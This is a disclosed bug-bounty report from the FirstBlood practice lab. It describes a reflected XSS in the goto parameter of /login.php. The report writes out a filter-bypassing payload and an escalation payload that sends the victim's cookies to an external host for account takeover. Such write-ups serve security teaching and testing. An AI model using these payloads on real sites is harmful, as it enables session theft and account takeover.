FirstBlood-#477 — Reflected XSS on /login.php via goto parameter leads to account takeover
This issue was discovered on FirstBlood v2
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2021-10-25, 0xblackbird Level 5
reported:
Hello! I've found out that the exact same issue I reported before is still there and remained unpatched. Below are the steps to reproduce the issue.
Proof of concept url:
Steps to reproduce:






- Knowing that we can inject our own html tags, attributes and event handlers, we can easily craft a little payload that bypasses some of the basic filters:
xyz"><x/autofocus/contenteditable/onfocusin="confirm``">.
Further escalation:


- As mentioned in the title of this report, we can escalate this to account takeover by stealing the user's cookies. To do so, we just have to adjust our payload a bit:
xyz"><x/autofocus/contenteditable/onfocusin="document.location='//0xblackbird.github.io/home?cookies='+document.cookie"> (make sure to url encode the payload to avoid any errors). After getting redirected, we can see our cookies end up in the cookie parameter, this can be accessed by the attacker by reading for example server logs.
Thanks! Have a nice day!
Kind regards,
0xblackbird
This report has been publicly disclosed for everyone to view
P3 Medium
Endpoint: /login.php
Parameter: goto
Payload: xyz"><x/autofocus/contenteditable/onfocusin="confirm``">
FirstBlood ID: 26
Vulnerability Type: Reflective XSS
The developers thought they had fixed ?goto= when reflected in an input tag on login.php from a similar bug (ID 39), but because this endpoint uses legacy code their changes were not applied here and thus the XSS was forgotten.
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports